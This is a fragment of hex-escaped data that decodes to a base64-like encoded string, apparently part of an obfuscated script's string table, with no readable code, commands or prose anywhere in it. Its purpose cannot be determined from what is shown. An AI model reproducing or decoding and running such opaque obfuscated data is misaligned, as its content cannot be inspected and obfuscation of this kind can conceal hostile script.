d\x4b\x6a\x77\x37\x50\x44\x6e\x79\x58\x43\x76\x73\x4f\x37\x77\x35\x6e\x44\x70\x73\x4b\x5a\x77\x36\x72\x44\x71\x7a\x7a\x44\x69\x6d\x5a\x6f\x77\x36\x31\x61\x64\x77\x33\x44\x68\x63\x4b\x51\x77\x37\x54\x44\x6f\x73\x4f\x4e\x4d\x38\x4b\x73\x56\x63\x4b\x48\x77\x6f\x44\x44\x6b\x73\x4b\x35\x4c\x43\x38\x64\x54\x6e\x2f\x43\x6b\x38\x4f\x54\x77\x72\x76\x44\x70\x78\x4a\x71\x43\x4d\x4f\x61\x47\x73\x4f\x76\x4c\x63\x4f\x73\x41\x7a\x76\x44\x75\x63\x4b\x75\x77\x70\x68\x35\x47\x38\x4b\x45\x41\x41\x50\x43\x71\x54\x34\x43\x77\x72\x4e\x4e\x77\x34\x48\x44\x75\x73\x4f\x73\x61\x6a\x70\x51\x42\x44\x7a\x43\x71\x31\x6a\x43\x73\x42\x6a\x44\x68\x73\x4b\x58\x77\x34\x72\x44\x69\x73\x4f\x58\x4d\x38\x4b\x48\x77\x70\x44\x43\x67\x77\x76\x43\x6e\x38\x4f\x69\x77\x71\x49\x39\x77\x70\x51\x45\x77\x35\x30\x38\x77\x36\x74\x78\x77\x72\x41\x67\x77\x71\x66\x44\x6f\x32\x49\x5a\x77\x36\x4e\x59\x77\x71\x73\x39\x77\x71\x6e\x43\x73\x63\x4b\x30\x43\x31\x64\x4b\x4d\x69\x66\x43\x6f\x38\x4b\x58\x45\x38\x4b\x4b\x77\x36\x59\x4b\x77\x36\x46\x69\x77\x35\x55\x4d\x47\x30\x37\x43\x68\x57\x6b\x42\x77\x36\x4c\x44\x6a\x38\x4f\x35\x77\x72\x54\x43\x75\x41\x67\x37\x77\x6f\x62\x44\x6f\x73\x4b\x63\x50\x56\x66\x43\x76\x38\x4f\x6f\x77\x72\x2f\x44\x6e\x56\x76\x43\x73\x4d\x4b\x64\x5a\x31\x6e\x43\x72\x43\x66\x44\x70\x51\x50\x44\x69\x4d\x4f\x31\x50\x56\x76\x43\x6f\x53\x72\x43\x67\x73\x4b\x72\x77\x6f\x39\x63\x77\x36\x58\x44\x6a\x4d\x4b\x77\x46\x63\x4b\x73\x65\x4d\x4f\x35\x63\x63\x4f\x48\x77\x37\x58\x44\x6f\x56\x55\x49\x54\x57\x4c\x43\x74\x78\x54\x43\x75\x44\x76\x44\x71\x69\x76\x43\x68\x7a\x33\x44\x67\x48\x58\x43\x6a\x73\x4b\x75\x53\x58\x72\x43\x69\x73\x4b\x41\x65\x73\x4b\x4b\x77\x71\x48\x44\x6a\x38\x4b\x4c\x4f\x6d\x37\x44\x68\x56\x76\x43\x69\x73\x4f\x47\x56\x41\x62\x43\x6f\x63\x4b\x42\x62\x38\x4f\x2f\x77\x37\x67\x49\x77\x36\x6f\x78\x77\x36\x48\x44\x6f\x73\x4f\x4a\x61\x78\x64\x54\x4c\x6c\x54\x43\x76\x6d\x4e\x61\x42\x6c\x54\x43\x6a\x4d\x4f\x39\x41\x42\x50\x43\x70\x6e\x64\x62\x51\x4d\x4b\x37\x42\x73\x4b\x72\x77\x34\x30\x50\x77\x70\x6a\x43\x6f\x63\x4f\x50\x56\x53\x46\x68\x46\x4d\x4b\x73\x77\x71\x44\x43\x71\x6e\x48\x43\x6b\x6a\x42\x39\x5a\x4d\x4b\x47\x77\x37\x74\x54\x46\x77\x66\x44\x76\x42\x2f\x43\x6e\x58\x6f\x32\x4e\x68\x2f\x43\x73\x79\x6a\x44\x68\x4d\x4b\x71\x65\x6b\x6e\x43\x6e\x73\x4b\x74\x77\x72\x4c\x44\x6c\x38\x4f\x2f\x77\x34\x74\x66\x77\x35\x66\x43\x68\x73\x4f\x2b\x4d\x46\x77\x33\x52\x73\x4f\x30\x77\x6f\x5a\x41\x77\x34\x37\x43\x70\x6b\x76\x44\x71\x6b\x45\x34\x77\x71\x33\x43\x67\x78\x78\x54\x77\x6f\x51\x58\x77\x72\x66\x44\x76\x6d\x68\x38\x77\x70\x7a\x44\x6f\x63\x4b\x56\x53\x31\x6b\x65\x77\x72\x37\x44\x74\x4d\x4f\x41\x61\x53\x6b\x38\x77\x34\x7a\x44\x69\x63\x4b\x47\x4f\x63\x4b\x57\x4e\x6e\x42\x35\x61\x68\x46\x66\x51\x4d\x4f\x66\x77\x72\x73\x49\x77\x71\x34\x75\x77\x34\x33\x43\x6d\x38\x4f\x41\x64\x6c\x7a\x43\x71\x73\x4b\x58\x62\x63\x4b\x5a\x47\x73\x4b\x32\x48\x52\x68\x53\x77\x36\x72\x43\x6b\x63\x4f\x6c\x77\x35\x72\x43\x75\x53\x52\x6b\x49\x56\x6a\x44\x68\x33\x64\x61\x77\x6f\x67\x36\x42\x32\x44\x44\x69\x4d\x4f\x67\x41\x46\x66\x44\x6b\x63\x4f\x72\x55\x58\x76\x43\x70\x67\x6f\x67\x77\x6f\x4d\x62\x77\x72\x4d\x4c\x58\x38\x4f\x6b\x77\x6f\x62\x44\x70\x38\x4b\x6f\x57\x73\x4f\x6f\x77\x70\x72\x44\x6c\x63\x4b\x51\x5a\x38\x4b\x2b\x5a\x4d\x4f\x4c\x4b\x73\x4f\x76\x5a\x56\x55\x35\x77\x35\x4c\x43\x72\x63\x4b\x30\x64\x68\x37\x43\x6e\x38\x4f\x75\x5a\x67\x73\x36\x50\x45\x42\x4b\x77\x72\x7a\x43\x72\x4d\x4f\x64\x77\x37\x4c\x43\x6d\x51\x67\x41\x77\x70\x55\x6b\x77\x35\x70\x43\x77\x6f\x44\x43\x73\x63\x4b\x61\x77\x37\x6a\x43\x6d\x38\x4f\x34\x77\x71\x6a\x43\x72\x73\x4f\x52\x77\x6f\x37\x44\x6e\x73\x4b\x52\x77\x71\x42\x48\x57\x6c\x62\x43\x69\x63\x4f\x33\x4e\x68\x54\x44\x6e\x6a\x39\x7a\x77\x70\x74\x2b\x77\x37\x72\x43\x74\x63\x4b\x32\x4b\x30\x46\x64\x77\x35\x49\x51\x41\x73\x4f\x31\x77\x35\x33\x44\x67\x42\x4d\x33\x4b\x51\x50\x44\x73\x63\x4f\x30\x77\x36\x62\x43\x68\x4d\x4f\x36\x77\x36\x6c\x72\x51\x77\x73\x57\x5a\x41\x76\x43\x76\x38\x4f\x44\x77\x35\x44\x43\x6b\x4d\x4f\x2f\x4d\x73\x4b\x34\x77\x37\x33\x44\x6f\x63\x4b\x6b\x77\x35\x6e\x43\x6f\x67\x62\x44\x67\x4d\x4b\x34\x57\x63\x4f\x61\x77\x37\x6c\x7a\x77\x35\x33\x44\x6e\x73\x4b\x75\x77\x35\x44\x44\x69\x78\x6e\x43\x68\x4d\x4b\x77\x77\x34\x56\x6d\x42\x63\x4b\x7a\x77\x34\x7a\x43\x6f\x38\x4f\x46\x42\x55\x41\x51\x77\x36\x6e\x44\x76\x45\x52\x65\x77\x72\x4d\x66\x77\x34\x50\x43\x74\x7a\x54\x44\x75\x73\x4f\x79\x77\x72\x6f\x2b\x52\x42\x58\x44\x6f\x4d\x4f\x33\x46\x53\x34\x76\x52\x45\x54\x44\x68\x6d\x6b\x75\x77\x6f\x54\x43\x6e\x38\x4b\x33\x50\x73\x4f\x71\x50\x38\x4b\x63\x64\x6d\x4c\x43\x6d\x42\x39\x4c\x59\x47\x44\x43\x76\x30\x77\x58\x77\x36\x72\x44\x6b\x45\x5a\x6a\x77\x34\x67\x56\x54\x63\x4f\x35\x77\x6f\x4c\x43\x68\x6e\x74\x65\x4e\x6a\x6f\x32\x77\x34\x42\x53\x59\x42\x38\x57\x77\x36\x33\x43\x6a\x63\x4f\x70\x50\x4d\x4f\x68\x77\x72\x4c\x43\x72\x31\x78\x39\x47\x6e\x62\x44\x73\x78\x34\x71\x77\x35\x6e\x44\x6a\x30\x62\x43\x6a\x42\x74\x7a\x77\x36\x67\x72\x77\x34\x62\x43\x67\x38\x4f\x67\x77\x71\x5a\x6d\x52\x38\x4b\x71\x77\x34\x68\x56\x57\x45\x62\x44\x6b\x38\x4b\x68\x4c\x4d\x4f\x69\x77\x34\x68\x47\x77\x70\x37\x43\x6d\x73\x4b\x62\x77\x34\x6f\x46\x77\x70\x72\x44\x67\x48\x78\x49\x50\x31\x4a\x77\x77\x36\x72\x43\x72\x6b\x62\x44\x6f\x48\x34\x31\x62\x63\x4b\x71\x4e\x6b\x72\x43\x67\x45\x72\x44\x69\x6b\x30\x38\x77\x36\x76\x44\x6e\x63\x4b\x77\x65\x41\x2f\x44\x6a\x6a\x76\x43\x6f\x53\x48\x44\x70\x73\x4b\x50\x77\x36\x72\x44\x76\x63\x4f\x4f\x56\x46\x63\x69\x77\x72\x7a\x43\x70\x4d\x4b\x35\x77\x34\x52\x72\x55\x58\x50\x43\x70\x68\x68\x36\x54\x6a\x4c\x44\x73\x73\x4b\x57\x42\x57\x39\x46\x65\x68\x76\x43\x73\x4d\x4f\x33\x56\x4d\x4f\x70\x77\x37\x58\x43\x6d\x63\x4f\x48\x65\x41\x58\x44\x6d\x63\x4f\x79\x5a\x4d\x4b\x4e\x77\x70\x64\x37\x77\x6f\x48\x44\x71\x63\x4f\x2b\x66\x53\x4e\x6c\x77\x71\x58\x44\x6b\x63\x4f\x58\x77\x6f\x30\x48\x51\x63\x4f\x43\x77\x35\x59\x78\x48\x73\x4b\x76\x77\x34\x62\x44\x68\x4d\x4b\x73\x77\x37\x2f\x43\x6a\x6a\x7a\x43\x6f\x44\x33\x44\x6a\x38\x4f\x62\x77\x71\x4d\x62\x77\x34\x73\x79\x77\x72\x58\x44\x67\x38\x4f\x78\x42\x4d\x4f\x41\x59\x73\x4b\x52\x45\x6b\x64\x72\x4c\x48\x78\x65\x77\x34\x4c\x44\x6d\x73\x4f\x54\x77\x36\x2f\x43\x6e\x4d\x4b\x7a\x77\x6f\x52\x58\x66\x63\x4b\x2b\x77\x6f\x7a\x43\x72\x38\x4f\x58\x77\x35\x38\x7a\x41\x4d\x4f\x35\x66\x6e\x7a\x43\x69\x30\x46\x56\x66\x33\x50\x43\x70\x63\x4b\x6b\x4b\x63\x4b\x43\x77\x71\x5a\x6b\x77\x35\x35\x51\x63\x30\x54\x44\x71\x63\x4b\x6e\x77\x34\x66\x43\x73\x38\x4b\x66\x77\x35\x58\x43\x76\x78\x2f\x44\x6d\x38\x4b\x55\x77\x71\x46\x41\x77\x34\x63\x54\x41\x55\x5a\x77\x49\x4d\x4b\x37\x47\x46\x67\x2b\x77\x35\x64\x34\x77\x34\x52\x6c\x52\x73\x4b\x39\x5a\x4d\x4b\x63\x77\x36\x68\x63\x77\x37\x41\x58\x4c\x51\x74\x4d\x47\x4d\x4b\x53\x77\x36\x38\x76\x50\x63\x4b\x72\x51\x46\x6b\x31\x77\x36\x31\x52\x77\x72\x34\x59\x65\x6e\x35\x4b\x77\x72\x54\x44\x6e\x55\x59\x6d\x4f\x4d\x4b\x42\x77\x37\x52\x45\x77\x6f\x6e\x43\x71\x44\x48\x43\x6b\x57\x49\x72\x55\x47\x4c\x43\x6e\x63\x4b\x68\x61\x42\x72\x44\x68\x73\x4f\x69\x49\x58\x6e\x44\x68\x32\x31\x4a\x77\x70\x34\x65\x41\x4d\x4f\x76\x77\x72\x37\x44\x6a\x33\x54\x43\x73\x73\x4b\x58\x77\x72\x33\x44\x6d\x51\x76\x43\x69\x43\x77\x32\x5a\x73\x4b\x70\x4a\x47\x73\x5a\x77\x6f\x74\x56\x77\x6f\x54\x43\x75\x38\x4b\x48\x46\x43\x33\x43\x72\x38\x4b\x77\x5a\x6d\x37\x44\x75\x55\x73\x6d\x77\x71\x50\x43\x6e\x47\x62\x43\x71\x73\x4f\x42\x47\x4d\x4b\x53\x53\x58\x31\x36\x77\x34\x63\x6a\x59\x63\x4b\x6c\x50\x63\x4b\x7a\x49\x4d\x4b\x53\x77\x35\x54\x44\x74\x58\x2f\x44\x6c\x38\x4b\x71\x77\x71\x45\x33\x77\x70\x34\x67\x77\x72\x76\x43\x6d\x73\x4b\x61\x77\x70\x73\x32\x56\x38\x4b\x30\x77\x71\x2f\x43\x70\x6d\x4c\x44\x6f\x48\x78\x68\x53\x55\x54\x44\x68\x51\x2f\x43\x75\x73\x4b\x62\x77\x36\x44\x43\x71\x73\x4b\x47\x51\x73\x4f\x51\x77\x6f\x78\x4d\x77\x71\x45\x73\x4f\x38\x4f\x62\x77\x35\x66\x43\x74\x53\x37\x43\x75\x67\x4c\x44\x6f\x31\x6f\x4d\x77\x34\x77\x48\x77\x72\x77\x67\x4a\x63\x4b\x72\x46\x63\x4b\x61\x77\x6f\x5a\x71\x77\x37\x49\x78\x77\x6f\x62\x44\x70\x63\x4f\x76\x77\x36\x45\x44\x77\x34\x44\x43\x71\x73\x4f\x61\x57\x4d\x4f\x4c\x77\x34\x67\x37\x77\x35\x50\x44\x6a\x55\x77\x65\x77\x37\x51\x67\x77\x70\x52\x52\x77\x35\x2f\x44\x6c\x69\x63\x49\x77\x36\x64\x56\x66\x45\x64\x74\x64\x54\x72\x44\x67\x63\x4b\x64\x77\x71\x37\x44\x74\x4d\x4b\x41\x65\x4d\x4f\x73\x77\x35\x6a\x43\x70\x4d\x4f\x68\x77\x36\x76\x44\x6d\x63\x4f\x34\x5a\x73\x4f\x32\x77\x34\x4c\x44\x73\x54\x76\x44\x6c\x44\x54\x43\x74\x4d\x4f\x5a\x77\x6f\x35\x74\x77\x72\x6e\x44\x70\x73\x4b\x62\x4b\x53\x49\x4e\x77\x71\x52\x61\x46\x42\x77\x55\x77\x37\x73\x66\x62\x79\x33\x44\x68\x4d\x4f\x62\x50\x33\x66\x43\x6f\x4d\x4f\x58\x77\x71\x5a\x69\x77\x34\x38\x50\x64\x73\x4b\x4d\x77\x70\x59\x50\x5a\x6d\x74\x34\x4f\x73\x4f\x63\x55\x73\x4f\x48\x48\x43\x76\x44\x67\x55\x72\x43\x76\x63\x4b\x53\x77\x35\x6a\x44\x76\x67\x37\x44\x70\x4d\x4b\x73\x45\x73\x4f\x74\x55\x45\x4e\x64\x77\x36\x55\x67\x4a\x53\x50\x44\x69\x46\x39\x70\x43\x38\x4b\x70\x51\x63\x4f\x73\x47\x73\x4f\x5a\x54\x79\x5a\x4d\x77\x6f\x2f\x43\x76\x43\x66\x43\x67\x6a\x52\x78\x77\x70\x4a\x77\x77\x35\x76\x44\x67\x63\x4b\x2f\x59\x47\x74\x62\x77\x36\x4a\x39\x56\x78\x62\x43\x6a\x33\x74\x62\x50\x63\x4f\x31\x50\x45\x76\x44\x75\x63\x4b\x63\x61\x73\x4f\x4a\x54\x38\x4f\x6f\x47\x56\x45\x38\x51\x73\x4b\x74\x77\x72\x58\x44\x71\x38\x4b\x53\x46\x4d\x4f\x38\x77\x36\x66\x44\x72\x63\x4f\x58\x53\x53\x37\x44\x71\x38\x4b\x62\x64\x73\x4b\x31\x77\x72\x50\x44\x73\x4d\x4f\x50\x48\x53\x2f\x44\x67\x79\x44\x44\x6a\x4d\x4b\x75\x64\x42\x45\x45\x50\x31\x44\x44\x6c\x73\x4f\x73\x77\x37\x7a\x43\x6e\x67\x39\x44\x45\x63\x4f\x57\x5a\x63\x4b\x4a\x77\x37\x44\x43\x69\x54\x63\x4d\x77\x72\x42\x69\x77\x6f\x6e\x44\x70\x6a\x6e\x44\x70\x57\x74\x4d\x61\x38\x4b\x4b\x43\x4d\x4b\x35\x51\x4d\x4f\x62\x77\x37\x77\x68\x42\x52\x6f\x77\x51\x63\x4f\x62\x65\x69\x44\x44\x76\x73\x4b\x52\x77\x71\x72\x43\x6a\x41\x58\x44\x70\x42\x68\x71\x48\x47\x66\x44\x6a\x4d\x4b\x4f\x77\x35\x72\x44\x6b\x4d\x4f\x61\x77\x35\x6b\x52\x55\x38\x4f\x4d\x77\x72\x50\x43\x73\x73\x4b\x6e\x49\x48\x66\x43\x6b\x69\x37\x43\x75\x31\x2f\x43\x70\x4d\x4f\x59\x4a\x31\x33\x43\x67\x4d\x4f\x4d\x77\x71\x2f\x44\x6e\x58\x52\x41\x42\x73\x4b\x50\x51\x55\x35\x6f\x4f\x55\x77\x41\x41\x63\x4f\x31\x77\x36\x37\x43\x6a\x30\x78\x35\x46\x69\x51\x46\x77\x37\x5a\x63\x77\x37\x62\x43\x75\x4d\x4b\x58\x77\x6f\x48\x43\x6c\x38\x4f\x65\x62\x4d\x4f\x36\x77\x37\x37\x43\x71\x6d\x42\x59\x77\x34\x6a\x43\x6e\x4d\x4f\x6f\x4f\x30\x68\x57\x77\x71\x49\x66\x62\x38\x4f\x72\x51\x4d\x4b\x55\x51\x32\x39\x49\x77\x37\x59\x4b\x77\x71\x49\x6e\x77\x35\x2f\x44\x74\x69\x7a\x43\x6e\x38\x4f\x6f\x65\x42\x58\x43\x6c\x63\x4b\x71\x52\x38\x4f\x65\x57\x63\x4b\x4d\x64\x52\x76\x43\x6b\x46\x62\x43\x73\x4d\x4f\x66\x77\x36\x56\x4a\x77\x70\x76\x43\x6a\x51\x54\x43\x75\x63\x4f\x6b\x47\x63\x4f\x51\x77\x6f\x7a\x44\x71\x79\x46\x55\x50\x38\x4b\x4e\x77\x71\x63\x4e\x77\x37\x72\x43\x6a\x47\x54\x43\x6e\x38\x4f\x4c\x77\x36\x6a\x44\x70\x73\x4b\x46\x64\x78\x55\x4a\x50\x56\x6a\x44\x74\x38\x4b\x2f\x4e\x73\x4b\x55\x4d\x38\x4b\x4a\x55\x63\x4b\x56\x77\x35\x6e\x43\x67\x63\x4f\x65\x77\x37\x76\x44\x70\x55\x54\x44\x6c\x6e\x67\x69\x62\x77\x49\x35\x77\x37\x54\x43\x72\x38\x4f\x6e\x77\x72\x41\x47\x77\x36\x64\x33\x50\x58\x44\x43\x6d\x63\x4b\x46\x63\x4d\x4b\x56\x41\x38\x4f\x73\x4f\x63\x4b\x69\x56\x33\x41\x79\x53\x73\x4b\x77\x64\x53\x66\x44\x6e\x69\x44\x43\x6c\x63\x4f\x36\x77\x35\x6a\x43\x72\x4d\x4b\x30\x77\x34\x62\x44\x68\x38\x4b\x48\x77\x72\x66\x44\x67\x63\x4b\x32\x77\x72\x33\x43\x69\x30\x2f\x44\x68\x68\x78\x61\x77\x72\x39\x30\x77\x35\x38\x59\x77\x36\x66\x43\x68\x4d\x4f\x6d\x53\x38\x4b\x34\x77\x34\x46\x76\x44\x63\x4f\x6f\x5a\x73\x4f\x4b\x4e\x78\x33\x43\x74\x69\x72\x43\x73\x78\x6a\x43\x69\x56\x4e\x6b\x77\x34\x55\x52\x45\x73\x4b\x36\x77\x34\x76\x43\x71\x52\x77\x39\x77\x37\x34\x6c\x52\x63\x4b\x35\x4a\x4d\x4b\x77\x48\x4d\x4b\x4d\x77\x35\x2f\x43\x6f\x41\x33\x44\x71\x51\x37\x44\x71\x73\x4b\x55\x77\x34\x68\x65\x77\x36\x31\x44\x77\x36\x34\x76\x77\x34\x39\x53\x4b\x4d\x4b\x34\x77\x70\x52\x4a\x77\x34\x72\x44\x6a\x79\x52\x37\x4a\x38\x4f\x73\x77\x72\x78\x37\x5a\x63\x4f\x73\x77\x35\x54\x43\x72\x63\x4f\x54\x45\x51\x62\x43\x76\x63\x4f\x56\x77\x71\x6a\x44\x6f\x38\x4f\x65\x77\x36\x66\x43\x68\x54\x4d\x49\x44\x38\x4b\x50\x4f\x51\x42\x30\x77\x35\x31\x55\x4e\x4d\x4b\x57\x64\x47\x78\x6f\x77\x37\x6a\x44\x72\x63\x4f\x31\x61\x56\x35\x62\x4b\x38\x4b\x4d\x58\x63\x4f\x59\x41\x77\x54\x44\x70\x68\x50\x43\x75\x38\x4b\x79\x77\x35\x62\x43\x6e\x4d\x4b\x43\x77\x35\x7a\x43\x69\x44\x6f\x72\x45\x31\x37\x43\x6e\x6c\x66\x44\x69\x47\x72\x44\x6f\x51\x49\x62\x47\x77\x44\x43\x76\x58\x62\x43\x68\x38\x4f\x71\x5a\x38\x4f\x53\x4f\x55\x33\x44\x73\x38\x4b\x53\x77\x70\x45\x33\x58\x38\x4b\x72\x77\x36\x6b\x48\x55\x38\x4b\x2f\x77\x35\x50\x44\x73\x4d\x4b\x49\x52\x38\x4b\x7a\x77\x70\x30\x7a\x52\x4d\x4b\x35\x52\x53\x50\x44\x6e\x42\x37\x44\x74\x46\x6c\x6a\x77\x6f\x77\x51\x77\x34\x50\x43\x6a\x48\x56\x4a\x46\x38\x4b\x68\x77\x71\x72\x44\x72\x6e\x6c\x2b\x53\x53\x6e\x44\x6e\x38\x4b\x45\x42\x73\x4f\x52\x42\x52\x2f\x44\x6d\x73\x4f\x36\x77\x37\x35\x72\x77\x36\x4a\x4d\x51\x41\x39\x51\x4c\x38\x4b\x58\x77\x72\x33\x43\x6a\x6a\x30\x6d\x52\x38\x4b\x68\x77\x70\x66\x43\x74\x38\x4f\x62\x77\x35\x7a\x44\x6b\x38\x4f\x71\x62\x44\x63\x46\x45\x79\x37\x44\x6c\x63\x4f\x59\x77\x36\x44\x43\x67\x78\x42\x61\x77\x6f\x4d\x4b\x4f\x42\x73\x76\x58\x4d\x4f\x5a\x5a\x43\x52\x65\x77\x37\x62\x43\x71\x43\x38\x61\x48\x42\x70\x72\x44\x53\x37\x44\x72\x38\x4f\x48\x4f\x56\x44\x44\x74\x53\x74\x37\x77\x37\x62\x43\x68\x63\x4b\x34\x46\x38\x4f\x41\x77\x35\x76\x44\x6c\x51\x6f\x36\x77\x6f\x6a\x43\x76\x77\x48\x44\x68\x4d\x4f\x36\x51\x6c\x6e\x43\x6c\x38\x4f\x6c\x77\x70\x44\x44\x71\x55\x6a\x44\x67\x67\x2f\x43\x6a\x46\x4d\x79\x58\x45\x54\x43\x76\x46\x6a\x43\x6f\x4d\x4f\x65\x77\x37\x33\x43\x6e\x6b\x38\x7a\x65\x41\x72\x43\x6f\x44\x45\x56\x52\x4d\x4f\x41\x41\x38\x4f\x5a\x77\x37\x72\x44\x73\x6e\x59\x2b\x4f\x4d\x4b\x4b\x65\x6e\x42\x57\x77\x72\x54\x44\x6f\x73\x4b\x7a\x4f\x63\x4f\x32\x4d\x73\x4b\x48\x51\x52\x6a\x44\x74\x51\x4a\x6d\x77\x70\x51\x73\x77\x71\x4c\x44\x6c\x30\x63\x6f\x77\x70\x58\x44\x73\x4d\x4b\x76\x51\x63\x4b\x4f\x77\x36\x46\x70\x64\x68\x33\x44\x69\x73\x4b\x6e\x52\x73\x4b\x46\x54\x48\x66\x43\x72\x53\x44\x43\x72\x38\x4b\x7a\x44\x63\x4f\x65\x77\x6f\x6b\x62\x66\x4d\x4b\x32\x58\x4d\x4b\x46\x77\x34\x4c\x43\x75\x77\x4e\x62\x57\x6c\x50\x43\x6e\x73\x4f\x52\x77\x34\x70\x4c\x77\x36\x35\x78\x4c\x51\x56\x66\x5a\x57\x70\x6d\x45\x78\x33\x43\x70\x73\x4b\x4d\x56\x63\x4b\x6b\x4c\x63\x4f\x4f\x41\x73\x4f\x50\x77\x34\x58\x43\x75\x48\x4c\x43\x6d\x53\x6f\x64\x77\x70\x31\x46\x77\x6f\x48\x43\x72\x46\x73\x58\x77\x71\x78\x57\x42\x67\x70\x61\x4f\x31\x2f\x44\x6e\x38\x4b\x5a\x53\x38\x4f\x62\x77\x37\x78\x53\x77\x6f\x7a\x44\x6f\x42\x42\x38\x77\x37\x4c\x44\x68\x6b\x66\x44\x69\x4d\x4b\x4b\x77\x70\x50\x44\x70\x4d\x4f\x52\x64\x44\x48\x43\x74\x6d\x42\x62\x4c\x32\x6c\x31\x77\x36\x5a\x72\x61\x58\x56\x43\x41\x67\x78\x58\x77\x36\x2f\x43\x6c\x47\x49\x42\x49\x73\x4f\x75\x77\x37\x73\x33\x77\x6f\x66\x43\x68\x79\x54\x44\x6c\x67\x50\x44\x71\x63\x4b\x4a\x56\x67\x58\x44\x69\x63\x4f\x69\x77\x37\x6b\x67\x77\x35\x33\x43\x69\x6b\x64\x4c\x77\x70\x33\x43\x6c\x6c\x67\x39\x58\x68\x6e\x43\x68\x69\x31\x33\x58\x79\x4c\x44\x74\x63\x4f\x76\x77\x71\x59\x63\x43\x73\x4f\x6f\x61\x63\x4f\x4a\x77\x36\x72\x43\x74\x41\x77\x53\x77\x72\x54\x44\x75\x68\x6f\x6a\x4b\x68\x6b\x64\x54\x42\x4d\x55\x59\x57\x78\x61\x77\x35\x70\x4a\x77\x34\x4a\x6d\x77\x34\x6f\x78\x4f\x47\x42\x72\x58\x73\x4b\x37\x65\x73\x4b\x53\x77\x70\x73\x38\x77\x6f\x72\x43\x67\x7a\x76\x44\x68\x38\x4b\x32\x77\x34\x50\x43\x69\x79\x58\x43\x72\x54\x54\x43\x6b\x38\x4f\x4a\x65\x38\x4f\x61\x77\x37\x6b\x6e\x77\x70\x58\x44\x6c\x78\x6a\x43\x68\x32\x6c\x67\x4f\x56\x2f\x43\x6a\x63\x4f\x38\x77\x36\x46\x32\x65\x63\x4f\x48\x77\x37\x34\x43\x77\x37\x66\x43\x75\x7a\x58\x43\x72\x73\x4f\x5a\x77\x70\x48\x44\x70\x73\x4b\x4b\x77\x71\x50\x43\x74\x4d\x4b\x58\x58\x68\x44\x43\x71\x73\x4b\x64\x42\x4d\x4f\x51\x77\x70\x50\x43\x6a\x4d\x4b\x78\x56\x57\x45\x43\x58\x38\x4b\x2f\x52\x73\x4f\x51\x54\x4d\x4b\x51\x46\x38\x4b\x51\x53\x55\x30\x43\x77\x71\x76\x44\x68\x4d\x4b\x64\x77\x71\x41\x47\x77\x6f\x58\x44\x74\x63\x4b\x39\x77\x36\x37\x43\x72\x42\x67\x77\x77\x37\x30\x6c\x4f\x79\x72\x43\x68\x51\x37\x44\x75\x68\x64\x4b\x50\x4d\x4b\x36\x77\x70\x76\x43\x76\x4d\x4f\x54\x77\x71\x67\x35\x52\x33\x51\x6e\x50\x38\x4b\x50\x47\x48\x30\x72\x77\x70\x30\x4e\x77\x70\x62\x43\x6f\x73\x4b\x5a\x77\x71\x6f\x77\x77\x6f\x66\x44\x69\x43\x6e\x44\x6d\x45\x6c\x51\x77\x72\x72\x44\x6c\x63\x4b\x6d\x77\x37\x59\x53\x77\x71\x33\x43\x69\x57\x52\x79\x77\x34\x6e\x44\x6f\x73\x4b\x69\x63\x4d\x4f\x4d\x77\x6f\x68\x54\x77\x37\x4e\x6d\x77\x34\x54\x43\x72\x43\x4e\x2b\x42\x63\x4f\x43\x4a\x32\x5a\x73\x58\x38\x4b\x68\x46\x38\x4f\x2f\x77\x37\x42\x64\x42\x79\x58\x43\x76\x38\x4f\x34\x55\x6c\x38\x46\x64\x56\x72\x43\x67\x38\x4f\x31\x77\x72\x7a\x43\x72\x38\x4b\x2f\x77\x36\x56\x54\x77\x37\x74\x6b\x58\x73\x4f\x48\x77\x36\x6e\x43\x6d\x4d\x4b\x45\x77\x35\x46\x77\x49\x56\x77\x66\x77\x36\x6b\x34\x77\x34\x42\x63\x77\x70\x51\x6a\x77\x71\x5a\x6e\x77\x35\x6c\x43\x77\x70\x52\x31\x44\x6b\x6e\x44\x74\x63\x4b\x45\x65\x73\x4b\x55\x46\x6c\x30\x66\x77\x72\x62\x44\x74\x73\x4f\x6c\x50\x38\x4b\x31\x77\x35\x4c\x43\x75\x63\x4b\x4d\x55\x67\x6a\x44\x6c\x4d\x4f\x74\x50\x4d\x4f\x45\x77\x35\x62\x43\x6d\x45\x78\x59\x77\x34\x55\x50\x77\x37\x6b\x58\x77\x71\x66\x44\x70\x4d\x4b\x47\x77\x37\x66\x44\x73\x4d\x4f\x53\x77\x35\x49\x62\x77\x72\x4d\x34\x48\x4d\x4f\x48\x64\x63\x4f\x4e\x4f\x7a\x54\x43\x6b\x79\x48\x44\x73\x4d\x4f\x37\x77\x70\x6e\x44\x72\x73\x4b\x6e\x77\x35\x4e\x46\x61\x67\x6f\x57\x44\x63\x4f\x6b\x77\x35\x59\x5a\x4e\x47\x4a\x6e\x63\x4d\x4b\x6b\x52\x30\x5a\x6d\x63\x6e\x7a\x43\x76\x42\x34\x61\x56\x6b\x4c\x44\x76\x68\x56\x75\x77\x70\x72\x43\x72\x73\x4b\x49\x77\x34\x4e\x76\x49\x44\x51\x78\x5a\x6e\x34\x58\x44\x69\x2f\x44\x69\x73\x4b\x7a\x77\x34\x35\x71\x77\x70\x55\x30\x77\x35\x33\x44\x6b\x73\x4b\x32\x77\x36\x50\x43\x76\x57\x58\x43\x67\x33\x78\x4a\x77\x71\x52\x74\x4e\x63\x4f\x39\x77\x6f\x76\x43\x75\x73\x4f\x46\x77\x36\x4c\x43\x71\x73\x4b\x68\x48\x73\x4b\x35\x41\x4d\x4b\x42\x56\x57\x78\x67\x59\x57\x50\x43\x76\x63\x4b\x64\x4a\x30\x54\x44\x72\x58\x62\x43\x69\x63\x4f\x41\x77\x36\x74\x78\x53\x63\x4b\x77\x77\x35\x72\x43\x68\x4d\x4f\x46\x77\x37\x7a\x44\x6c\x63\x4b\x74\x77\x72\x7a\x43\x6b\x48\x59\x56\x77\x35\x50\x43\x74\x69\x6b\x44\x77\x72\x52\x74\x52\x55\x45\x76\x4b\x58\x49\x71\x55\x73\x4f\x33\x54\x78\x37\x44\x75\x58\x6f\x2f\x77\x70\x73\x42\x65\x53\x34\x2b\x51\x73\x4f\x36\x77\x70\x62\x43\x6e\x63\x4b\x50\x77\x35\x62\x44\x73\x79\x41\x62\x77\x70\x70\x38\x77\x35\x7a\x44\x71\x63\x4f\x6f\x77\x37\x51\x2b\x77\x36\x6b\x65\x77\x35\x67\x37\x77\x37\x33\x44\x72\x63\x4b\x58\x77\x72\x74\x51\x77\x71\x52\x63\x43\x4d\x4f\x34\x5a\x38\x4f\x4d\x55\x38\x4f\x43\x4c\x63\x4b\x53\x4a\x73\x4b\x6d\x4d\x73\x4b\x35\x